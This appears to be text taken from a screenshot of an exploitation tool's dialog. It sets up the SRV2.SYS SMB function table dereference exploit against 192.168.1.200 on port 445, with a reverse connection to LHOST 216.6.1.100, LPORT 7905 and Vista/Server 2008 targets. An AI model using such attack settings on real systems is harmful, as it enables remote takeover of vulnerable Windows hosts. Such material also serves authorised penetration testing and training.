 × Attack 192.168.1.200
Microsoft SRV2.SYS SMB Negotiate ProcessID Function Table Dereference
This module exploits an out of bounds function table dereference in the SMB request
validation code of the SRV2.SYS driver included with Windows Vista, Windows 7 release
candidates (not RTM), and Windows 2008 Server prior to R2. Windows Vista without SP1
Option Value
LHOST 216.6.1.100
LPORT 7905
RHOST ✚ 192.168.1.200
RPORT 445
WAIT 180
Targets: 0 => Windows Vista SP1/SP2 and Server 2008 (x86)
Use a reverse connection
Show advanced options
Launch